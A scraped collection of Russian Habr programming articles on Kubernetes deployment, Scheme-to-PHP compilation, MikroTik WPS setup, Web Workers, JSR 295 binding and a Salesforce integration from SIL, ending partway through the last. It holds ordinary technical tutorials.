b. В поле “Arguments” пишем: -f $(System.DefaultWorkingDirectory)/<путь к папке с конфигами>/deployment.yaml
7. Добавьте таску kubectl exec:
a. В поле “Sub Command” пишем: apply
b. В поле “Arguments” пишем: image -f $(System.DefaultWorkingDirectory)/<путь к папке с конфигами>/service.yaml
8. Добавьте таску kubectl exec:
a. В поле “Sub Command” пишем: set
b. В поле “Arguments” пишем: image -f $(System.DefaultWorkingDirectory)/<путь к папке с конфигами>/deployment.yaml webapp=webapp:$(Build.BuildID)
### Итоги
За сим всё. Используйте docker, автоматизируйте развёртывание и наслаждайтесь лёгким релизом хоть в вечер пятницы, даже перед вашим отпуском.
**Напоследок несколько ссылок, которые мы нашли весьма полезными*** [Docker Community Edition for Windows](https://store.docker.com/editions/community/docker-ce-desktop-windows)
* [DevOps с Kubernetes и VSTS](https://habrahabr.ru/company/microsoft/blog/337626/)
* [Setting up Kubernetes on Windows10 Laptop with Minikube](https://blogs.msdn.microsoft.com/wasimbloch/2017/01/23/setting-up-kubernetes-on-windows10-laptop-with-minikube/)
* [ASP.NET Core приложения под Linux в продакшене](https://www.youtube.com/watch?v=ngcigr_8oxw) | https://habr.com/ru/post/349510/ | null | ru | null |
# Пишу на псевдокоде, работает в PHP
Я могу писать программы на псевдокоде и превращать их в PHP-код. Или в переносимый Си. Или ещё во что-нибудь. Список будет пополняться.
Часть проекта, которая «превращать в PHP», готова не полностью. Но я пишу статью уже сейчас, чтобы:
* узнать, кому ещё интересен проект;
* спросить у опытных пхпшников, как улучшить мой PHP-код и как померять, что именно тормозит.
Пример и технические детали под хаброкатом.
Пример программы:
`(**display** "Hello, world!\n")`
Или посложней:
`(**define** (сделать-писателя что-писать)
(**lambda** () (**display** что-писать)))
(**define** пиши-привет (**сделать-писателя** "Привет!\n"))
(**пиши-привет**)`
В этом примере функция возвращает функцию. На PHP код выглядел бы так (не работает):
`**function** сделать_писателя($что_писать) {
**return** **function** () {
**print** $что_писать;
}
}
$пиши_привет = **сделать\_писателя**("Привет!\n");
$**пиши\_привет**();`
На остальные примеры можно посмотреть [на github](http://github.com/olpa/schemevm/tree/milestone1) или [в архиве](http://github.com/downloads/olpa/schemevm/gambit-php-20110208-milestone1.tar.gz). Тесты проверяют, что работает
\* хоть что-то (пример “Hello, world”)
\* рекурсия (факториал, фибоначчи, аккерманн)
\* замыкания
\* продолжения
Все важные вещи работают. До полной реализации стандарта R5RS остаётся только наделать примитивов. Ах да, совершенно случайно мой псевдокод совпадает с языком [Scheme](http://www.schemers.org/) R5RS.
Для своего проекта я использую компилятор Схемы [Gambit](http://dynamo.iro.umontreal.ca/~gambit/). Внутри него — регистрово-стековая виртуальная машина GVM ([A Parallel Virtual Machine for Efficient Scheme Compilation](http://www.iro.umontreal.ca/~feeley/papers/pvm.ps.gz)). Вот, во что превращается наш пример, когда оказывается в GVM:
`*; +N: регистр номер N
; -N: ячейка N фрейма стека
; Параметры функций: первый в +1, второй в +2 и т.д.
; Результат функции возвращается в +1
; Используется continuation-passing style, адрес перехода-возврата лежит в +0
; Здесь и далее, escape sequences заменены на русские буквы
;
; Метка #1 плюс всякие полезности*
**#1** 0 entry-point 0 ()
*; Глобальная переменная "сделать-писателя" указывает на функцию*
|~#сделать-писателя| = '#
-1 = +0
+1 = '"Привет!\n"
+0 = #3
*; Переход на метку #2 плюс всякие полезности*
jump\* 4 #2
**#2** 4
*; Вызывает функцию. Так как в +0 лежит адрес #3, то туда и вернёмся, а в +1 будет лежать анонимная функция (замыкание)*
jump$ 4 |~#сделать-писателя| 1
**#3** 4 return-point
|~#пиши-привет| = +1
+0 = -1
jump\* 4 #4
**#4** 4
jump$ 0 |~#пиши-привет| 0
\*\*\*\* # =
**#1** 0 entry-point 1 ()
*; Замыкание -- это функция плюс параметры*
close -1 = (#2 +1)
+1 = -1
jump 0 +0
*; Начало анонимной функции*
**#2** 0 closure-entry-point 0 ()
*; В +4 лежит замыкание, +4(1) -- первый параметр*
+1 = +4(1)
jump\* 0 #3
**#3** 0
jump$ 0 display 1`
Результат трансляции GVM на PHP:
`function **glo\_x20hellowr**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$**GLOBALS['glo\_сделать-писателя']** = 'glo_сделать_писателя';
$**stack[$fp+1]** = $reg0;
$**reg1** = "Привет!\n";
$**reg0** = 'lbl_x20hellowr_3';
$**pc** = 'lbl_x20hellowr_2';
$**fp** = $fp+4;
}
function **lbl\_x20hellowr\_2**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$nargs = 1;
$**pc** = $GLOBALS['glo_сделать-писателя'];
}
function **lbl\_x20hellowr\_3**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$**GLOBALS['glo\_пиши-привет']** = $reg1;
$**reg0** = $stack[$fp-3];
$**pc** = 'lbl_x20hellowr_4';
}
function **lbl\_x20hellowr\_4**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$nargs = 0;
$**pc** = $GLOBALS['glo_пиши-привет'];
$**fp** = $fp-4;
}
*// procedure сделать-писателя =*
function **glo\_сделать\_писателя**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$**stack[$fp+1]** = array('lbl_сделать_писателя_2', $reg1);
$**reg1** = $stack[$fp+1];
$**pc** = $reg0;
}
function **lbl\_сделать\_писателя\_2**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$**reg1** = $reg4[1];
$**pc** = 'lbl_сделать_писателя_3';
}
function **lbl\_сделать\_писателя\_3**() {
global $reg0, $reg1, $reg2, $reg3, $reg4, $pc, $fp, $stack, $nargs;
$nargs = 1;
$**pc** = $GLOBALS['glo_display'];
}
exec_scheme_code('**glo\_x20hellowr**');`
##### 1) Как реализовать goto?
Каждый блок GVM (от метки до перехода) становится функцией PHP, которая возвращает, куда надо goto. Исполнитель программы «exec\_scheme\_code($pc)» выглядит примерно так:
$reg0 = 'glo\_exit';
while(1) {
$pc = $pc()
}
Вместо компилятора тут получился интерпретатор. Производительность страдает.
Альтернативы?
##### 2) Superglobals
В каждой функции приходится перечислять одни и те же глобальные переменные. Может, есть способ сказать PHP, что они глобальные по умолчанию?
##### 3) Стек
Вместо аппаратного стека надо использовать программный. Естественно, я взял массив. И немного не угадал. Оказывается, они всегда ассоциативные, с кучей любопытных побочных эффектов, что тоже замедляет работу.
Как сделать быстрый стек?
##### 4) Производительность
Естественно, такой PHP-код тормозит. Например, по сравнению с ручной реализацией функции Аккерманна, он в 30 раз медленнее. Я подозреваю, почему (недо-goto и стек), но хочу убедиться.
Какими инструментами мерять, что тормозит? | https://habr.com/ru/post/113763/ | null | ru | null |
# Удобное использование WPS в Mikrotik
Защищённая беспроводная сеть без усилий
=======================================
 Начиная с RouterOS v6.25 заявлена поддержка WPS — прекрасной технологии по быстрому подключению клиентов без проблем с длинными паролями. Вопреки распространённой шумихе о проблемах безопасности WPS, при правильной реализации и понимании механизма его работы технология становится отличным помощником в руках сисадмина.
Существуют два вида подключения по WPS — ввод PIN-кода и нажатие кнопки WPS на маршрутизаторе. Атакам подвержена только ранняя реализация с PIN-кодом, этот вид подключения разработчики решили не реализовывать вообще и правильно сделали — никакой возможности для перебора нет. Второй способ подразумевает, что в момент подключения к точке доступа на нём программно или физически нажимается соответствующая кнопка и соединение клиента с точкой происходит полностью автоматически. Именно этот способ мы и будем использовать в своей работе. Под катом детальная инструкция по настройке и использованию WPS на Mikrotik.
Как это работает
----------------
Физическая кнопка для WPS появилась только в нескольких последних маршрутизаторах Mikrotik, во всех остальных её нужно нажимать программно. Причём администратору должно быть удобно её нажимать, не заходя каждый раз в настройки роутера. Реализацию этой идеи я и выполнил, суть сводится к следующему: на точку доступа ставится сложный пароль WPA2, например 32 символа (максимальные 64 лучше не ставить, не все клиенты понимают такую длину, хотя по стандарту должны), затем на рабочем столе администратора нажимается ярлык WPS и нужный клиент должен в течении двух минут подключиться к нашей точке. Во избежание подключения сторонних клиентов лучше делать немного наоборот — сначала клиент пытается подключиться к точке доступа (ожидается ввод пароля или нажатие кнопки WPS), затем администратор нажимает у себя WPS и клиент тут же мгновенно подключается к сети. Ярлык на столе приведён для примера, реализация может быть какой угодно, от SMS до управления с телефона.
Базовые требования
------------------
Первое, что нам нужно сделать — обновить RouterOS до версии v6.25 или выше. Затем со [страницы загрузок](http://www.mikrotik.com/download) скачать тестовый пакет Wireless CAPsMANv2 (wireless-cm2-\*.npk) и добавить его к пакетам. Поддержка WPS появилась только во второй версии CAPsMAN, поэтому первая версия (wireless-fp-\*.npk) будет автоматически отключена, как и стандартный wireless-\*.npk. Переход между пакетами можно осуществлять удалённо, после перезагрузки все настройки точек доступа сохраняются.
Определение интерфейса
----------------------
Второе — нам нужно определить, какому интерфейсу будем «нажимать» WPS. Дело в том, что из интерфейса WinBox можно нажимать WPS только для основной точки доступа, хотя их может быть сколько угодно. Для этого в терминале пишем «int wir pr», что сокращённо означает interface wireless print — в RouterOS можно вводить только часть команды, если она уникальна. Запоминаем номер нужного нам интерфейса, именно ему будет отправляться команда WPS. Допустим нам нужен номер 0, он и будет использоваться далее в примере.
Последние штрихи
----------------
Третье. Создаём отдельного пользователя конкретно для команды WPS. Действие опционально, но так безопаснее. Создаём группу wps, которой даём только такие права: ssh, read, test. Создаём пользователя wps и добавляем его в эту группу. Заодно проверяем, чтобы в микротике был включен ssh (ip services), редактируем разрешённый диапазон адресов для входа и при необходимости ставим нестандартный порт.
Двойным щелчком
---------------
На самом маршрутизаторе всё готово, осталось только подключиться к нему и отправить команду. Для этой цели отлично подойдёт putty или его консольный аналог plink. Командная строка будет выглядеть следующим образом:
```
putty.exe -ssh 192.168.1.1 -l wps -pw password -m wps.txt
```
Рядом создаём файл wps.txt с таким содержимым: «int wir wps 0», где 0 — номер нашего интерфейса, а сама команда сокращена от interface wireless wps-push-button. И создаём на рабочем столе ярлык с это командной строкой с открытием окна, свёрнутого в значок — так окно не будет мелькать, особенно в случае plink. При первом запуске нужно будет запомнить ключ ssh, остальные будут происходить автоматически и мгновенно выполнять нашу команду. Для нестандартного порта используйте ключ -P, а в случае необходимости смотрите документацию.
Следует заметить, что клиент тоже должен поддерживать WPS для такого быстрого подключения. Его поддерживают практически все устройства на Android, а вот iOS не поддерживает совсем. Для Windows-клиентов необходима поддержка WPS адаптером — старые модули могут его не видеть, но большинство ноутбуков поддерживают без проблем. Характерный признак — при подключении к точке доступа под паролем должно появиться сообщение, что кроме пароля также можно нажать кнопку WPS на маршрутизаторе. Если этого сообщения нет — чудо не произойдёт.
Итоги
-----
В организациях особенно важно уделять должное внимание беспроводным сетям, а слабые пароли составляют основную угрозу безопасности. С такой настройкой WPS администратор может выставить сложнейший пароль и одним движением подключать новую технику без риска компрометации пароля. | https://habr.com/ru/post/250505/ | null | ru | null |
# Прослушиватели событий и веб-воркеры
Недавно я разбирался с [API Web Workers](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Using_web_workers). Очень жаль, что я не уделил время этому отлично поддерживаемому инструменту раньше. Современные веб-приложения очень требовательны к возможностям главного потока выполнения JavaScript. Это воздействует на производительность проектов и на их возможности по обеспечению удобной работы пользователей. Веб-воркеры — это именно то, что в наши дни способно помочь разработчику в деле создания быстрых и удобных веб-проектов.
[](https://habr.com/ru/company/ruvds/blog/479268/)
Момент, когда я всё понял
-------------------------
У веб-воркеров много положительных качеств. Но я по-настоящему осознал их полезность, столкнувшись с ситуацией, когда в некоем приложении используется несколько прослушивателей событий DOM. Таких, как события отправки формы, изменения размеров окна, щелчков по кнопкам. Все эти прослушиватели должны работать в главном потоке. Если же главный поток перегружен некими операциями, на выполнение которых нужно продолжительное время, это плохо отражается на скорости реакции прослушивателей событий на воздействия пользователей. Приложение «подтормаживает», события ждут освобождения главного потока.
Надо признать, что причина, по которой меня так заинтересовали именно прослушиватели событий, заключается в том, что я изначально неправильно понимал то, на решение каких задач рассчитаны веб-воркеры. Сначала я думал, что они могут помочь в деле повышения скорости выполнения кода. Я полагал, что приложение сможет сделать гораздо больше за некий отрезок времени в том случае, если какие-то фрагменты его кода будут выполняться параллельно, в отдельных потоках. Но в ходе выполнения кода веб-проектов весьма распространена ситуация, когда, прежде чем начать что-то делать, нужно дождаться некоего события. Скажем, DOM нужно обновить только после того, как завершатся некие вычисления. Я, зная это, наивно полагал, что, если мне, в любом случае, придётся ждать, это значит, что нет смысла переносить выполнение некоего кода в отдельный поток.
Вот пример кода, который тут можно вспомнить:
```
const calculateResultsButton = document.getElementById('calculateResultsButton');
const openMenuButton = document.getElementById('#openMenuButton');
const resultBox = document.getElementById('resultBox');
calculateResultsButton.addEventListener('click', (e) => {
// "Зачем переносить это в веб-воркер, если, в любом случае,
// нельзя обновить DOM до завершения вычислений?"
const result = performLongRunningCalculation();
resultBox.innerText = result;
});
openMenuButton.addEventListener('click', (e) => {
// Выполнить некие действия для открытия меню.
});
```
Тут я обновляю текст в поле после того, как завершатся некие вычисления, предположительно — длительные. Вроде бы бессмысленно запускать этот код в отдельном потоке, так как DOM не обновить раньше, чем завершится выполнение этого кода. В результате я, конечно, решаю, что код этот нужно выполнять синхронно. Правда, видя подобный код, я сначала не понимал того, что до тех пор, пока главный поток заблокирован, другие прослушиватели событий не запускаются. Это означает, что на странице начинают проявляться «тормоза».
Как «тормозят» страницы
-----------------------
[Вот](https://codepen.io/alexmacarthur/pen/XWWKyGe) CodePen-проект, демонстрирующий вышесказанное.

*Проект, демонстрирующий ситуацию, в которой страницы «тормозят»*
Нажатие на кнопку `Freeze` приводит к тому, что приложение начинает решать синхронную задачу. Всё это занимает 3 секунды (тут имитируется выполнение длительных вычислений). Если при этом пощёлкать по кнопке `Increment` — то, пока не истекут 3 секунды, значение в поле `Click Count` обновлено не будет. В это поле будет записано новое значение, соответствующее числу щелчков по `Increment`, только после того, как пройдут три секунды. Главный поток во время паузы заблокирован. В результате всё в окне приложения выглядит нерабочим. Интерфейс приложения «заморожен». События, возникающие в процессе «заморозки», ждут возможности воспользоваться ресурсами главного потока.
Если нажать на `Freeze` и попытаться поменять размер элемента `resize me!`, то, опять же, пока не истекут три секунды, размер поля не изменится. А после этого размер поля, всё же, поменяется, но при этом ни о какой «плавности» в работе интерфейса говорить не приходится.
Прослушиватели событий — это гораздо более масштабное явление, чем может показаться на первый взгляд
----------------------------------------------------------------------------------------------------
Любому пользователю не понравится работать с сайтом, который ведёт себя так, как показано в предыдущем примере. А ведь тут используется всего несколько прослушивателей событий. В реальном мире речь идёт совсем о других масштабах. Я решил воспользоваться в Chrome методом `getEventListeners` и, применив следующий скрипт, выяснить количество прослушивателей событий, прикреплённых к элементам DOM различных страниц. Этот скрипт можно запустить прямо в консоли инструментов разработчика. Вот он:
```
Array
.from([document, ...document.querySelectorAll('*')])
.reduce((accumulator, node) => {
let listeners = getEventListeners(node);
for (let property in listeners) {
accumulator = accumulator + listeners[property].length
}
return accumulator;
}, 0);
```
Я запускал этот скрипт на разных страницах и узнавал о количестве используемых на них прослушивателей событий. Результаты моего эксперимента приведены в следующей таблице.
| | |
| --- | --- |
| **Приложение** | **Количество прослушивателей событий** |
| Dropbox | 602 |
| Google Messages | 581 |
| Reddit | 692 |
| YouTube | 6054 (!!!) |
На конкретные цифры можете внимания не обращать. Главное тут то, что речь идёт об очень большом количестве прослушивателей событий. В результате, если выполнение хотя бы одной длительной операции в приложении пойдёт неправильно, все эти прослушиватели перестанут реагировать на воздействия пользователя. Это даёт разработчикам множество способов расстроить пользователей своих приложений.
Избавление от «тормозов» с помощью веб-воркеров
-----------------------------------------------
Учитывая всё вышесказанное, давайте перепишем предыдущий пример. [Вот](https://codepen.io/alexmacarthur/pen/qBEORdO) его новая версия. Выглядит она точно так же, как старая, но внутри она устроена иначе. А именно, теперь операция, которая раньше блокировала главный поток, вынесена в собственный поток. Если сделать с этим примером то же, что с предыдущим, можно заметить серьёзные позитивные отличия. А именно, если после нажатия на кнопку `Freeze` пощёлкать по `Increment`, то поле `Click Count` будет обновляться (после завершения работы веб-воркера, в любом случае, к значению `Click Count` будет добавлено число 1). То же самое касается и изменения размера элемента `resize me!`. Код, выполняющийся в отдельном потоке, не блокирует прослушиватели событий. Это позволяет всем элементам страницы оставаться работоспособными даже во время выполнения операции, которая раньше просто «замораживала» страницу.
Вот JS-код этого примера:
```
const button1 = document.getElementById('button1');
const button2 = document.getElementById('button2');
const count = document.getElementById('count');
const workerScript = `
function pause(ms) {
let time = new Date();
while ((new Date()) - time <= ms) {}
}
self.onmessage = function(e) {
pause(e.data);
self.postMessage('Process complete!');
}
`;
const blob = new Blob([
workerScript,
], {type: "text/javascipt"});
const worker = new Worker(window.URL.createObjectURL(blob));
const bumpCount = () => {
count.innerText = Number(count.innerText) + 1;
}
worker.onmessage = function(e) {
console.log(e.data);
bumpCount();
}
button1.addEventListener('click', async function () {
worker.postMessage(3000);
});
button2.addEventListener('click', function () {
bumpCount();
});
```
Если немного вникнуть в этот код, то можно заметить, что, хотя API Web Workers мог бы быть устроен и поудобнее, в работе с ним нет ничего особенно страшного. Вероятно, этот код выглядит страшновато из-за того, что перед вами — простой, быстро написанный демонстрационный пример. Для того чтобы повысить удобство работы с API и облегчить работу с веб-воркерами, можно воспользоваться некоторыми дополнительными инструментами. Например, мне показались интересными следующие:
* [Workerize](https://github.com/developit/workerize) — позволяет запускать модули в веб-воркерах.
* [Greenlet](https://github.com/developit/greenlet) — даёт возможность выполнять произвольные фрагменты асинхронного кода в веб-воркерах.
* [Comlink](https://github.com/GoogleChromeLabs/comlink) — предоставляет удобный слой абстракции над API Web Workers.
Итоги
-----
Если ваше веб-приложение — это типичный современный проект, значит — весьма вероятно то, что в нём имеется множество прослушивателей событий. Возможно и то, что оно, в главном потоке, выполняет множество вычислений, которые вполне можно выполнить и в других потоках. В результате вы можете оказать добрую услугу и своим пользователям, и прослушивателям событий, доверив «тяжёлые» вычисления веб-воркерам.
Хочется отметить, что чрезмерное увлечение веб-воркерами и вынос всего, что не относится напрямую к пользовательскому интерфейсу, в веб-воркеры, это, вероятно, не самая удачная идея. Подобная переработка приложения может потребовать много времени и сил, код проекта усложнится, а выгода от такого преобразования окажется совсем небольшой. Вместо этого, возможно, стоит начать с поиска по-настоящему «тяжёлого» кода и с выноса его в веб-воркеры. Со временем идея применения веб-воркеров станет более привычной, и вы, возможно, будете ориентироваться на неё ещё на этапе проектирования интерфейсов.
Как бы там ни было, рекомендую вам разобраться в API Web Workers. Эта технология пользуется весьма широкой поддержкой браузеров, а требования современных веб-приложений к производительности растут. Поэтому у нас нет причин отказываться от изучения инструментов, подобных веб-воркерам.
**Уважаемые читатели!** Пользуетесь ли вы веб-воркерами в своих проектах?
[](https://ruvds.com/ru-rub)
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/479268/ | null | ru | null |
# Биндинг и валидация JSR295
**Преамбула**
На досуге решил разобрать биндинг и валидацию в Java Beans Binding (JSR 295). Реализация предлагаемая JSR 295 показалась мне проще и удобнее, чем аналогичный функционал, предоставляемый в рамках JGoodies.
Ниже рассмотрю два небольших примера биндинга контролов и пример создания и использования валидатора.
**Биндинг текстового поля (JTextField)**
Определим простой класс, со свойствами которого будут связаны элементы формы
````
class MyBean extends AbstractBean {
private String strProperty = "";
//
// Конструкторы, геттеры и сеттеры здесь.
//
}
````
Процесс биндинга текстовых полей довольно прост и в комментариях практически не нуждается. Связывание двух свойств различных элементов осуществляется путем создания объекта класса AutoBinding. Этот класс синхронизирует свойства объектов, руководствуясь одной из трех стратегий:
1. READ\_ONCE — синхронизация осуществляется только один раз, во время связывания полей объектов.
2. READ — целевой объект синхронизируется с источником.
3. READ\_WRITE — синхронизация объектов друг с другом.
Процесс создания объектов класса AutoBinding может быть упрощен посредством использования фабрики классов Bindings
````
// ...где-то в глубинах кода...
MyBean modelBean = new MyBean();
// ...
JTextField textField = new JTextField();
// ...
Bindings.createAutoBinding(READ_WRITE,
modelBean, BeanProperty.create("strProperty"),
textField, BeanProperty.create("text")).bind();
````
Все очевидно.
**Биндинг комбобоксов (JComboBox)**
Биндинг комбобоксов осуществляется в два этапа. Вначале комбобокс связывается со списком возможных значений, после чего осуществляется связывание свойства selectedItem с соответствующим свойством целевого класса.
Определим простой класс, представляющий элемент списка значений комбобокса
````
class ComboBoxVal {
private int id = 0;
private String text = "";
//
// Конструкторы, геттеры и сеттеры здесь.
//
}
````
Добавим в класс MyBean поле, с которым будет связываться свойство selectedItem комбобокса
````
class MyBean extends AbstractBean {
private String stringProperty = "Hello!";
private ComboBoxVal comboProperty =
new ComboBoxVal(0, "Item0");
// ...
````
Создадим список значений комбобокса
````
// ...где-то в глубинах кода...
private List comboBoxData = new ArrayList();
// ...
for (int i = 0; i < 10; i++)
comboBoxData.add(
new ComboBoxVal(i, "Item" + i));
````
Поддержку биндинга сложных Swing-компонентов осуществляет фабрика классов SwingBindings. Свяжем комбобокс со список значений
````
JComboBox comboBox = new JComboBox();
// ...
SwingBindings.createJComboBoxBinding(
READ, comboBoxData, comboBox).bind();
````
Осталось связать свойство selectedItem комбобокса с соответствующим свойством целевого класса
````
Bindings.createAutoBinding(READ_WRITE,
comboBox,
BeanProperty.create("selectedItem"),
modelBean,
BeanProperty.create("comboProperty")).bind();
````
**создание Валидатора**
В качестве примера реализуем простой валидатор для рассмотренного выше элемента textField. Наш валидатор будет осуществлять две проверки — на непустоту и на максимальное количество символов.
Все валидаторы должны наследоваться от параметризованного класса Validator, где T — тип данных с которым будет осуществляться работа.
````
class StringValidator extends Validator {
private int maxStrLength = 10;
// ...
// Конструкторы, геттеры и сеттеры здесь.
// ...
public Result validate(String value) {
if (value == null || value.length() == 0)
return new StringEmptyResult();
if (value.length() > maxStrLength)
return new StringTooLong();
return null;
}
public static class StringEmptyResult
extends Result {
public StringEmptyResult() {
super(0, "Str empty msg");
}
}
public static class StringTooLong
extends Result {
public StringTooLong() {
super(1, "Str too long msg");
}
}
}
````
Проверкой значения занимается функция validate. В случае, если значение прошло валидацию, должен быть возвращен null. В противном случае следует возвратить объект класса Result, содержащий описание проблемы и код ошибки.
**Использование валидатора**
Для того, чтобы воспользоваться валидатором нужно немного имзенить код, осуществляющий биндинг
````
//...где-то в глубинах кода...
private Binding textBinding;
// ...
textBinding = Bindings.createAutoBinding(
READ_WRITE,
modelBean, BeanProperty.create("strProperty"),
textField, BeanProperty.create("text"));
textBinding.setValidator(validator);
textBinding.bind();
````
Осталось только отреагировать на события валидации
````
textBinding.addBindingListener(
new BindingListener(){
public void syncFailed(Binding binding,
Binding.SyncFailure failure) {
// Реакция на ошибку валидации.
}
public void synced(Binding binding) {
// Реакция на успешную валидацию.
}
// ...
````
Конец. | https://habr.com/ru/post/38211/ | null | ru | null |
# SIL и Salesforce
В этой статье я расскажу о том, как можно работать с Salesforce из SIL.
SIL это язык программирования для автоматизации действий в Atlassian Jira и Confluence. Вы можете узнать больше про SIL вот [здесь](https://confluence.cprime.io/pages/viewpage.action?pageId=6560282).
Существует 3 опции по работе с Salesforce из SIL:
1. Использовать плагин [Power Salesforce Connector](https://confluence.cprime.io/pages/viewpage.action?pageId=32815954).
2. Написать свои функции на SIL.
3. Написать свое [расширение для SIL](https://habr.com/en/post/492670/).
В этой статье мы рассмотрим первые две опции. Про то, как создавать свои расширения для SIL, можно почитать вот [тут](https://habr.com/en/post/492670/).
Но прежде чем переходить к коду необходимо настроить Salesforce.
Настройка Salesforce
--------------------
Мы будем использовать [Salesforce Rest API](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm) для работы с Salesforce, поэтому сначала нам нужно настроить подключаемое приложение(connected app).
Для того, чтобы настроить подключаемое приложение, перейдем шестеренка -> Setup:

Выберем App -> App Manager:

Нажмем на кнопку New Connected App:
Выберем опцию, чтобы активировать OAuth (Enable OAuth settings). Установим **Full Access**, нажмем на кнопку **Add** и затем на кнопку **Save**.
На следующей странице под настройками OAuth мы увидим Consumer Key и опцию для открытия Consumer Secret. Запомним эти два параметра. Они нам понадобятся для установки соединения с Salesforce.
Кроме того, необходимо сгенерировать секретный ключ пользователя (user secret token). Для этого зайдем в User Settings → Reset My Security Token. Новый секретный ключ пользователя будет выслан нам на почту:
Теперь у нас есть все необходимое для того, чтобы работать с Salesforce из SIL.
Power Salesforce Connector
--------------------------
Power Salesforce connector позволяет Вам работать с такими объектами в Salesforce как Account и Opportunity, кроме того Вы можете получать результаты запросов на языке SOQL. Все доступные в плагине SIL функции Вы можете найти [вот здесь](https://confluence.cprime.io/display/SFDC/Routines+in+Power+Salesforce+Connector).
Преимущество использования плагина состоит в том, что Вам не нужно писать свои SIL функции для работы с Salesforce и разбираться в тонкостях Salesforce Rest API. Это позволит Вам сконцентрироваться на бизнес задачах, а не на технических задачах.
Но безусловно у плагина есть и ряд недостатков:
* Salesforce Rest API намного богаче, чем работа с Account, Opportunity и получение результатов SOQL запросов. Если Вам потребуются функции, которых нет в плагине, Вам придется написать свои SIL функции.
* Для получения результатов по Account и Opportunity используются встроенные в плагин [структуры](https://confluence.cprime.io/display/SFDC/Predefined+structure+types). Все структуры содержат доступные из коробки поля, но в Salesforce можно создавать и свои поля. У Вас не получится работать с созданными Вами полями в Salesforce.
* Сам плагин бесплатный, но он не будет работать, если у Вас не установлен один из следующих платных плагинов: [Power Scripts](https://marketplace.atlassian.com/apps/43318/power-scripts-jira-script-automation?hosting=server&tab=overview), [Power Actions](https://marketplace.atlassian.com/apps/1210979/power-actions-for-jira-create-wizards?hosting=server&tab=overview), [Power Custom Fields Pro](https://marketplace.atlassian.com/apps/1210749/power-custom-fields-for-jira?hosting=server&tab=overview), [Database Custom Fields](https://marketplace.atlassian.com/apps/630415/power-database-fields-pro-external-data?hosting=server&tab=overview), [Rights DNA](https://marketplace.atlassian.com/apps/1210748/rights-dna-for-jira?hosting=server&tab=overview), [KIWI](https://marketplace.atlassian.com/apps/1211375/kiwi-workflow-importer?hosting=server&tab=overview), [User Group Picker](https://marketplace.atlassian.com/apps/1211307/user-group-picker-pro?hosting=server&tab=overview).
Итак, допустим мы решили использовать Power Salesforce connector.
Сначала нам нужно установить этот плагин с [Atlassian Marketplace](https://marketplace.atlassian.com/apps/1219529/power-salesforce-connector-for-jira?hosting=server&tab=overview), а затем создать подключение к Salesforce из Atlassian Jira ( шестеренка -> manage apps -> SFDC Connection Configuration):

Нажмем кнопку Add connection:

Заполним обязательные поля и нажмем на кнопку Save. При вводе пароля необходимо ввести пароль пользователя и далее секретный ключ пользователя.
Теперь мы можем писать код на SIL.
Для начала выберем Opportunity из Salesforce.
Зайдем в SIL Manager, создадим новый файл и напишем следующий код:
```
SFDCConnection sfdcConnection = connectToSalesforce("My SFDC Connection");
SFDCOpportunity opp = sfdcGetOpportunity(sfdcConnection, "0064F00000NKA7CQAX");
runnerLog(opp);
```
Как видно, для получения данных по Opportunity мы написали только 2 строчки кода. В первой строчке мы подключаемся к Salesforce (я назвал мое подключение My SFDC Connection). Во второй строчке мы получаем данные из Salesforce, используя Opportunity Id.
Для того, чтобы изменить какое-то поле в Opportunity, напишем вот такой код:
```
SFDCConnection sfdcConnection = connectToSalesforce("My SFDC Connection");
SFDCOpportunity opp;
opp.Description = "My new description";
sfdcUpdateOpportunity(sfdcConnection, "0064F00000NKA7CQAX", opp);
```
Как видно, код достаточно простой, и кроме того в документации по плагину есть примеры на каждую функцию, реализованную в плагине. Примеры можно посмотреть вот [здесь](https://confluence.cprime.io/display/SFDC/Routines+in+Power+Salesforce+Connector).
Но что если Вам не подходит Power Salesforce Connector? В этом случае мы можем создавать свои SIL функции.
Создание своих SIL функций
--------------------------
Первым делом создадим функцию подключения к Salesforce:
```
struct SFDCConnection {
string access_token;
string instance_url;
string id;
string token_type;
string issued_at;
string signature;
}
function connectToSalesforce(string consumer_key,
string consumer_secret,
string user_name,
string user_password) {
HttpRequest request;
HttpHeader header = httpCreateHeader("Content-Type", "application/json");
request.headers += header;
string dummyPayload;
string url = "https://login.salesforce.com/services/oauth2/token";
string url_string = "?grant_type=password&client_id=" + consumer_key+
"&client_secret=" + consumer_secret +
"&username=" + user_name +
"&password=" + user_password;
SFDCConnection connection = httpPost(url + url_string, request, dummyPayload);
runnerLog(httpGetErrorMessage());
return connection;
}
```
Сначала мы создали структуру на основе JSON, который возвращается из Salesforce при подключении. А затем использовали метод <https://login.salesforce.com/services/oauth2/token> для того, чтобы подключиться к Salesforce.
Теперь давайте создадим функцию по получению данных по Opportunity. Для этого мы используем метод [XX.X/sobjects/SObjectNam/id](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/resources_sobject_retrieve.htm)/:
```
struct Opportunity {
string Id;
string AccountId;
string Name;
string Description;
string StageName;
string OwnerId;
}
function getOppFromOppId(string access_token,
string url,
string oppId) {
Opportunity result;
HttpRequest request;
HttpHeader header = httpCreateHeader("Content-Type", "application/json");
request.headers += header;
header = httpCreateHeader("Authorization", "Bearer " + access_token);
request.headers += header;
result = httpGet(url + "/services/data/v39.0/sobjects/Opportunity/" + oppId, request);
return result;
}
```
Опять же мы определили структуру для данных по Opportunity, а потом вызвали Salesforce Rest API метод.
Теперь напишем код, который использует наши функции:
```
SFDCConnection connection = connectToSalesforce(consumer_key, consumer_secret, user_name, user_password);
Opportunity opp = getOppFromOppId(connection.access_token, connection.instance_url, "0064F00000NKA7CQAX");
runnerLog(opp);
```
У нас получились те же самые 2 строчки кода. Однако наш полный код выглядит вот так:
```
struct SFDCConnection {
string access_token;
string instance_url;
string id;
string token_type;
string issued_at;
string signature;
}
function connectToSalesforce(string consumer_key,
string consumer_secret,
string user_name,
